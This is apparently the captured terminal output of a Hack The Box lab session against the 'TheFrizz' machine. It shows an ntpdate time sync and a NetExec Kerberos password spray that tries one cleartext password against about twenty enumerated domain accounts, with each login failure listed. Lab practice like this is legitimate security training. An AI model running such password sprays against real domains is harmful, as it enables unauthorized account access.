 ┌──(kali㉿kali)-[~/Desktop/TheFrizz]
└─$ sudo ntpdate frizz.htb
nxc smb -k frizzdc.frizz.htb -u frizzusers.txt -p '!suBcig@MehTed!R' --continue-on-success
2025-08-29 19:46:31.422118 (-0400) +25191.442768 +/- 0.042679 frizz.htb 10.10.11.60 s1 no-leap
CLOCK: time stepped by 25191.442768
SMB frizzdc.frizz.htb 445 frizzdc [*] x64 (name:frizzdc) (domain:frizz.htb) (signing:True) (SMBv1:False) (NTLM:False)
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\Administrator:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\Guest:!suBcig@MehTed!R KDC_ERR_CLIENT_REVOKED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\krbtgt:!suBcig@MehTed!R KDC_ERR_CLIENT_REVOKED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\f.frizzle:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\w.li:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\h.arm:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\M.SchoolBus:!suBcig@MehTed!R KRB_AP_ERR_SKEW
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\d.hudson:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\k.franklin:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\l.awesome:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\t.wright:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\r.tennelli:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\J.perlstein:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\a.perlstein:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\p.terese:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\v.frizzle:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\g.frizzle:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\c.sandiego:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\c.ramon:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\m.ramon:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] frizz.htb\w.Webservice:!suBcig@MehTed!R KDC_ERR_PREAUTH_FAILED
SMB frizzdc.frizz.htb 445 frizzdc [-] CCache Error: invalid principal syntax